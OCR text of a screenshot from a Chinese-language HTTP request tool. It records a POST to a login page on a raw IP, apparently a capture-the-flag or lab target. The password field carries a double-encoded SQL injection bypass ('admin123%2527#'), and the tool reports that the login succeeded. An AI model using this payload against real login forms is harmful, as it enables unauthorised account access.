 Request 数据包扫描 美化 热加载 构造请求
260bytes / 64ms 美化 渲染 编码
1 POST /login.php HTTP/1.1
2 Host ? : 27.25.151.198:30231
3 Content-Type: application/x-www-form-urlencoded
4 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
5 Origin: http://27.25.151.198:30231
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
137.0.0.0 Safari/537.36 Edg/137.0.0.0
7 Cookie: PHPSESSID=614cee88c83d892bcc045b4d54caaf69
8 Cache-Control: max-age=0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://27.25.151.198:30231/
11 Accept-Encoding: gzip, deflate
12 Upgrade-Insecure-Requests: 1
13 Content-Length auto : 21
14
15 username=admin&password=admin123%2527#
登录成功